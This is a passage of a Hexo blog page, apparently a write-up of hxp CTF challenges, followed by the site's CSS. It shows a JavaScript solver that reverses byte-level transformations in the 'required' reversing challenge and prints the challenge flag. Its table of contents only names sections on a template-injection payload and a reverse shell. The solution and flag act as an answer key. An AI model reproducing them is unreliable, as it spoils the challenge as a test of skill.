&#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">24</span>]=f[<span class="number">24</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">24</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">22</span>]+=f[<span class="number">2</span>],f[<span class="number">22</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">2</span>]-=f[<span class="number">5</span>],f[<span class="number">2</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">7</span>]=~f[<span class="number">7</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">29</span>]+=f[<span class="number">9</span>],f[<span class="number">29</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">6</span>]-=f[<span class="number">17</span>],f[<span class="number">6</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">6</span>]+=f[<span class="number">1</span>],f[<span class="number">6</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">0</span>]+=f[<span class="number">11</span>],f[<span class="number">0</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">2</span>]-=f[<span class="number">5</span>],f[<span class="number">2</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">25</span>]-=f[<span class="number">12</span>],f[<span class="number">25</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">15</span>]=f[<span class="number">15</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">15</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">25</span>]=f[<span class="number">25</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">25</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">12</span>]^=f[<span class="number">14</span>]</span><br><span class="line"><span class="comment">// f[25]=f[25]^(f[25]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">25</span>]) &#123;</span><br><span class="line">        f[<span class="number">25</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">10</span>]-=f[<span class="number">24</span>],f[<span class="number">10</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">2</span>]-=f[<span class="number">6</span>],f[<span class="number">2</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">20</span>]+=f[<span class="number">24</span>],f[<span class="number">20</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">11</span>]^=f[<span class="number">2</span>]</span><br><span class="line">f[<span class="number">20</span>]=~f[<span class="number">20</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">20</span>]=f[<span class="number">20</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">20</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">20</span>]=f[<span class="number">20</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">20</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">1</span>]=f[<span class="number">1</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">1</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">4</span>]+=f[<span class="number">18</span>],f[<span class="number">4</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">29</span>]+=f[<span class="number">24</span>],f[<span class="number">29</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">24</span>]-=f[<span class="number">14</span>],f[<span class="number">24</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">8</span>]^=f[<span class="number">9</span>]</span><br><span class="line">f[<span class="number">11</span>]-=f[<span class="number">8</span>],f[<span class="number">11</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">16</span>]=f[<span class="number">16</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">16</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">26</span>]-=f[<span class="number">22</span>],f[<span class="number">26</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">4</span>]-=f[<span class="number">3</span>],f[<span class="number">4</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">23</span>]=~f[<span class="number">23</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">11</span>]+=f[<span class="number">20</span>],f[<span class="number">11</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">7</span>]+=f[<span class="number">6</span>],f[<span class="number">7</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">11</span>]=f[<span class="number">11</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">11</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">16</span>]=f[<span class="number">16</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">16</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">13</span>]+=f[<span class="number">18</span>],f[<span class="number">13</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">4</span>]=~f[<span class="number">4</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">1</span>]+=f[<span class="number">4</span>],f[<span class="number">1</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">29</span>]=f[<span class="number">29</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">29</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">14</span>]^=f[<span class="number">21</span>]</span><br><span class="line">f[<span class="number">26</span>]=f[<span class="number">26</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">26</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">5</span>]=f[<span class="number">5</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">5</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">13</span>]+=f[<span class="number">3</span>],f[<span class="number">13</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">4</span>]^=f[<span class="number">15</span>]</span><br><span class="line">f[<span class="number">22</span>]=f[<span class="number">22</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">22</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">15</span>]^=f[<span class="number">20</span>]</span><br><span class="line">f[<span class="number">10</span>]^=f[<span class="number">29</span>]</span><br><span class="line">f[<span class="number">5</span>]+=f[<span class="number">7</span>],f[<span class="number">5</span>]&amp;=<span class="number">0xff</span></span><br><span class="line"><span class="comment">// f[4]=f[4]^(f[4]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">4</span>]) &#123;</span><br><span class="line">        f[<span class="number">4</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">8</span>]=f[<span class="number">8</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">8</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">18</span>]+=f[<span class="number">29</span>],f[<span class="number">18</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">26</span>]+=f[<span class="number">0</span>],f[<span class="number">26</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">26</span>]+=f[<span class="number">7</span>],f[<span class="number">26</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">13</span>]=~f[<span class="number">13</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">14</span>]-=f[<span class="number">29</span>],f[<span class="number">14</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">16</span>]-=f[<span class="number">13</span>],f[<span class="number">16</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">0</span>]=~f[<span class="number">0</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">28</span>]=~f[<span class="number">28</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">11</span>]=f[<span class="number">11</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">11</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line"><span class="comment">// f[16]=f[16]^(f[16]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">16</span>]) &#123;</span><br><span class="line">        f[<span class="number">16</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">9</span>]^=f[<span class="number">4</span>]</span><br><span class="line">f[<span class="number">9</span>]^=f[<span class="number">1</span>]</span><br><span class="line"><span class="comment">// f[15]=f[15]^(f[15]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">15</span>]) &#123;</span><br><span class="line">        f[<span class="number">15</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="comment">// f[23]=f[23]^(f[23]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">23</span>]) &#123;</span><br><span class="line">        f[<span class="number">23</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">20</span>]=f[<span class="number">20</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">20</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">2</span>]=~f[<span class="number">2</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">6</span>]=f[<span class="number">6</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">6</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">3</span>]^=f[<span class="number">11</span>]</span><br><span class="line">f[<span class="number">29</span>]=~f[<span class="number">29</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">17</span>]-=f[<span class="number">5</span>],f[<span class="number">17</span>]&amp;=<span class="number">0xff</span></span><br><span class="line"></span><br><span class="line"><span class="built_in">console</span>.log(<span class="string">&quot;f = &quot;</span> + f)</span><br><span class="line">out = <span class="string">&#x27;&#x27;</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">let</span> i <span class="keyword">of</span> f) &#123;</span><br><span class="line">    out += <span class="built_in">String</span>.fromCharCode(i)</span><br><span class="line">&#125;</span><br><span class="line"><span class="built_in">console</span>.log(out)</span><br></pre></td></tr></table></figure>

<p><img src="1678692842955-d36157cd-9165-432c-b902-187299c1f718-8863715.png" alt="img"></p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">hxp&#123;Cann0t_f1nd_m0dule_&#x27;fl4g&#x27;&#125;</span><br></pre></td></tr></table></figure>


    </div>

    
    
    

      <footer class="post-footer">
          <div class="post-tags">
              <a href="/tags/CTF-hxpctf/" rel="tag"># CTF, hxpctf</a>
          </div>

        


        
    <div class="post-nav">
      <div class="post-nav-item">
    <a href="/2022/03/05/ctfshow-easy-unserialize/" rel="prev" title="[ctf.show] 卷王杯 easy unserialize">
      <i class="fa fa-chevron-left"></i> [ctf.show] 卷王杯 easy unserialize
    </a></div>
      <div class="post-nav-item"></div>
    </div>
      </footer>
    
  </article>
  
  
  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
          <div class="post-toc motion-element"><ol class="nav"><li class="nav-item nav-level-1"><a class="nav-link" href="#Crypto-yor"><span class="nav-number">1.</span> <span class="nav-text">[Crypto] yor</span></a><ol class="nav-child"><li class="nav-item nav-level-2"><a class="nav-link" href="#0x00-%E9%A2%98%E7%9B%AE%E8%AF%B4%E6%98%8E"><span class="nav-number">1.1.</span> <span class="nav-text">0x00 题目说明</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#0x01-%E8%A7%A3%E9%A2%98%E6%80%9D%E8%B7%AF"><span class="nav-number">1.2.</span> <span class="nav-text">0x01 解题思路</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#0x02-%E8%8E%B7%E5%BE%97flag"><span class="nav-number">1.3.</span> <span class="nav-text">0x02 获得flag</span></a></li></ol></li><li class="nav-item nav-level-1"><a class="nav-link" href="#Web-valentine"><span class="nav-number">2.</span> <span class="nav-text">[Web] valentine</span></a><ol class="nav-child"><li class="nav-item nav-level-2"><a class="nav-link" href="#0x00-%E9%A2%98%E7%9B%AE%E8%AF%B4%E6%98%8E-1"><span class="nav-number">2.1.</span> <span class="nav-text">0x00 题目说明</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#0x01-%E9%A2%98%E7%9B%AE%E4%BB%A3%E7%A0%81"><span class="nav-number">2.2.</span> <span class="nav-text">0x01 题目代码</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#0x02-%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90"><span class="nav-number">2.3.</span> <span class="nav-text">0x02 漏洞分析</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#0x03-%E6%BC%8F%E6%B4%9E%E5%88%A9%E7%94%A8"><span class="nav-number">2.4.</span> <span class="nav-text">0x03 漏洞利用</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#1%E3%80%81%E6%9E%84%E9%80%A0%E4%B8%80%E4%B8%AA%E7%BB%95%E8%BF%87-lt-%E7%9A%84-payload"><span class="nav-number">2.4.1.</span> <span class="nav-text">1、构造一个绕过 &lt;% 的 payload</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#2%E3%80%81%E8%AE%BF%E9%97%AE%E6%A8%A1%E7%89%88%E9%93%BE%E6%8E%A5%EF%BC%8C%E5%B9%B6%E6%8C%87%E5%AE%9A-delimiter"><span class="nav-number">2.4.2.</span> <span class="nav-text">2、访问模版链接，并指定 delimiter&#x3D;$</span></a></li></ol></li><li class="nav-item nav-level-2"><a class="nav-link" href="#0x04-%E5%9D%91%E7%82%B9"><span class="nav-number">2.5.</span> <span class="nav-text">0x04 坑点</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#1%E3%80%81%E5%85%B3%E4%BA%8E%E5%8F%8D%E5%BC%B9shell"><span class="nav-number">2.5.1.</span> <span class="nav-text">1、关于反弹shell</span></a></li></ol></li><li class="nav-item nav-level-2"><a class="nav-link" href="#0x05-%E5%8F%82%E8%80%83%E8%B5%84%E6%96%99"><span class="nav-number">2.6.</span> <span class="nav-text">0x05 参考资料</span></a></li></ol></li><li class="nav-item nav-level-1"><a class="nav-link" href="#Re-required"><span class="nav-number">3.</span> <span class="nav-text">[Re] required</span></a><ol class="nav-child"><li class="nav-item nav-level-2"><a class="nav-link" href="#0x01-%E9%A2%98%E7%9B%AE%E8%AF%B4%E6%98%8E"><span class="nav-number">3.1.</span> <span class="nav-text">0x01 题目说明</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#0x02-%E8%A7%A3%E9%A2%98%E6%80%9D%E8%B7%AF"><span class="nav-number">3.2.</span> <span class="nav-text">0x02 解题思路</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#0x03-EXP"><span class="nav-number">3.3.</span> <span class="nav-text">0x03 EXP</span></a></li></ol></li></ol></div>
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">sixxx1</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">2</span>
        <span class="site-state-item-name">categories</span>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2023</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">sixxx1</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a>
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/pjax/pjax.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>

  <script>
var pjax = new Pjax({
  selectors: [
    'head title',
    '#page-configurations',
    '.content-wrap',
    '.post-toc-wrap',
    '.languages',
    '#pjax'
  ],
  switches: {
    '.post-toc-wrap': Pjax.switches.innerHTML
  },
  analytics: false,
  cacheBust: false,
  scrollTo : !CONFIG.bookmark.enable
});

window.addEventListener('pjax:success', () => {
  document.querySelectorAll('script[data-pjax], script#page-configurations, #pjax script').forEach(element => {
    var code = element.text || element.textContent || element.innerHTML || '';
    var parent = element.parentNode;
    parent.removeChild(element);
    var script = document.createElement('script');
    if (element.id) {
      script.id = element.id;
    }
    if (element.className) {
      script.className = element.className;
    }
    if (element.type) {
      script.type = element.type;
    }
    if (element.src) {
      script.src = element.src;
      // Force synchronous loading of peripheral JS.
      script.async = false;
    }
    if (element.dataset.pjax !== undefined) {
      script.dataset.pjax = '';
    }
    if (code !== '') {
      script.appendChild(document.createTextNode(code));
    }
    parent.appendChild(script);
  });
  NexT.boot.refresh();
  // Define Motion Sequence & Bootstrap Motion.
  if (CONFIG.motion.enable) {
    NexT.motion.integrator
      .init()
      .add(NexT.motion.middleWares.subMenu)
      .add(NexT.motion.middleWares.postList)
      .bootstrap();
  }
  NexT.utils.updateSidebarPosition();
});
</script>




  















    <div id="pjax">
  

  

    </div>
</body>
</html>
</file>
<file: css/main.css>
:root {
  --body-bg-color: #fff;
  --content-bg-color: #fff;
  --card-bg-color: #f5f5f5;
  --text-color: #555;
  --blockquote-color: #666;
  --link-color: #555;
  --link-hover-color: #222;
  --brand-color: #fff;
  --brand-hover-color: #fff;
  --table-row-odd-bg-color: #f9f9f9;
  --table-row-hover-bg-color: #f5f5f5;
  --menu-item-bg-color: #f5f5f5;
  --btn-default-bg: #222;
  --btn-default-color: #fff;
  --btn-default-border-color: #222;
  --btn-default-hover-bg: #fff;
  --btn-default-hover-color: #222;
  --btn-default-hover-border-color: #222;
}
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
body {
  margin: 0;
}
main {
  display: block;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
a {
  background: transparent;
}
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}
b,
strong {
  font-weight: bolder;
}
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}
button,
input {
/* 1 */
  overflow: visible;
}
button,
select {
/* 1 */
  text-transform: none;
}
button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
}
button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
}
[type='checkbox'],
[type='radio'] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
  height: auto;
}
[type='search'] {
  outline-offset: -2px; /* 2 */
  -webkit-appearance: textfield; /* 1 */
}
[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  font: inherit; /* 2 */
  -webkit-appearance: button; /* 1 */
}
details {
  display: block;
}
summary {
  display: list-item;
}
template {
  display: none;
}
[hidden] {
  display: none;
}
::selection {
  background: #262a30;
  color: #eee;
}
html,
body {
  height: 100%;
}
body {
  background: var(--body-bg-color);
  color: var(--text-color);
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 1em;
  line-height: 2;
}
@media (max-width: 991px) {
  body {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-weight: bold;
  line-height: 1.5;
  margin: 20px 0 15px;
}
h1 {
  font-size: 1.5em;
}
h2 {
  font-size: 1.375em;
}
h3 {
  font-size: 1.25em;
}
h4 {
  font-size: 1.125em;
}
h5 {
  font-size: 1em;
}
h6 {
  font-size: 0.875em;
}
p {
  margin: 0 0 20px 0;
}
a,
span.exturl {
  border-bottom: 1px solid #999;
  color: var(--link-color);
  outline: 0;
  text-decoration: none;
  overflow-wrap: break-word;
  word-wrap: break-word;
  cursor: pointer;
}
a:hover,
span.exturl:hover {
  border-bottom-color: var(--link-hover-color);
  color: var(--link-hover-color);
}
iframe,
img,
video {
  display: block;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}
hr {
  background-image: repeating-linear-gradient(-45deg, #ddd, #ddd 4px, transparent 4px, transparent 8px);
  border: 0;
  height: 3px;
  margin: 40px 0;
}
blockquote {
  border-left: 4px solid #ddd;
  color: var(--blockquote-color);
  margin: 0;
  padding: 0 15px;
}
blockquote cite::before {
  content: '-';
  padding: 0 5px;
}
dt {
  font-weight: bold;
}
dd {
  margin: 0;
  padding: 0;
}
kbd {
  background-color: #f5f5f5;
  background-image: linear-gradient(#eee, #fff, #eee);
  border: 1px solid #ccc;
  border-radius: 0.2em;
  box-shadow: 0.1em 0.1em 0.2em rgba(0,0,0,0.1);
  color: #555;
  font-family: inherit;
  padding: 0.1em 0.3em;
  white-space: nowrap;
}
.table-container {
  overflow: auto;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
  font-size: 1em;
  margin: 0 0 20px 0;
  width: 100%;
}
tbody tr:nth-of-type(odd) {
  background: var(--table-row-odd-bg-color);
}
tbody tr:hover {
  background: var(--table-row-hover-bg-color);
}
caption,
th,
td {
  font-weight: normal;
  padding: 8px;
  vertical-align: middle;
}
th,
td {
  border: 1px solid #ddd;
  border-bottom: 3px solid #ddd;
}
th {
  font-weight: 700;
  padding-bottom: 10px;
}
td {
  border-bottom-width: 1px;
}
.btn {
  background: var(--btn-default-bg);
  border: 2px solid var(--btn-default-border-color);
  border-radius: 0;
  color: var(--btn-default-color);
  display: inline-block;
  font-size: 1em;
  line-height: 2;
  padding: 0 20px;
  text-decoration: none;
  transition-property: background-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.btn:hover {
  background: var(--btn-default-hover-bg);
  border-color: var(--btn-default-hover-border-color);
  color: var(--btn-default-hover-color);
}
.btn + .btn {
  margin: 0 0 8px 8px;
}
.btn .fa-fw {
  text-align: left;
  width: 1.285714285714286em;
}
.toggle {
  line-height: 0;
}
.toggle .toggle-line {
  background: #fff;
  display: inline-block;
  height: 2px;
  left: 0;
  position: relative;
  top: 0;
  transition: all 0.4s;
  vertical-align: top;
  width: 100%;
}
.toggle .toggle-line:not(:first-child) {
  margin-top: 3px;
}
.toggle.toggle-arrow .toggle-line-first {
  left: 50%;
  top: 2px;
  transform: rotate(45deg);
  width: 50%;
}
.toggle.toggle-arrow .toggle-line-middle {
  left: 2px;
  width: 90%;
}
.toggle.toggle-arrow .toggle-line-last {
  left: 50%;
  top: -2px;
  transform: rotate(-45deg);
  width: 50%;
}
.toggle.toggle-close .toggle-line-first {
  transform: rotate(-45deg);
  top: 5px;
}
.toggle.toggle-close .toggle-line-middle {
  opacity: 0;
}
.toggle.toggle-close .toggle-line-last {
  transform: rotate(45deg);
  top: -5px;
}
.highlight,
pre {
  background: #f7f7f7;
  color: #4d4d4c;
  line-height: 1.6;
  margin: 0 auto 20px;
}
pre,
code {
  font-family: consolas, Menlo, monospace, "PingFang SC", "Microsoft YaHei";
}
code {
  background: #eee;
  border-radius: 3px;
  color: #555;
  padding: 2px 4px;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.highlight *::selection {
  background: #d6d6d6;
}
.highlight pre {
  border: 0;
  margin: 0;
  padding: 10px 0;
}
.highlight table {
  border: 0;
  margin: 0;
  width: auto;
}
.highlight td {
  border: 0;
  padding: 0;
}
.highlight figcaption {
  background: #eff2f3;
  color: #4d4d4c;
  display: flex;
  font-size: 1em;
  justify-content: space-between;
  line-height: 1.2;
  padding: 0.5em;
}
.highlight figcaption a {
  color: #4d4d4c;
}
.highlight figcaption a:hover {
  border-bottom-color: #4d4d4c;
}
.highlight .gutter {
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
.highlight .gutter pre {
  background: #eff2f3;
  color: #869194;
  padding-left: 10px;
  padding-right: 10px;
  text-align: right;
}
.highlight .code pre {
  background: #f7f7f7;
  padding-left: 10px;
  width: 100%;
}
.gist table {
  width: auto;
}
.gist table td {
  border: 0;
}
pre {
  overflow: auto;
  padding: 10px;
}
pre code {
  background: none;
  color: #4d4d4c;
  font-size: 1em;
  padding: 0;
  text-shadow: none;
}
pre .deletion {
  background: #fdd;
}
pre .addition {
  background: #dfd;
}
pre .meta {
  color: #eab700;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
pre .comment {
  color: #8e908c;
}
pre .variable,
pre .attribute,
pre .tag,
pre .name,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #c82829;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .builtin-name,
pre .literal,
pre .params,
pre .constant,
pre .command {
  color: #f5871f;
}
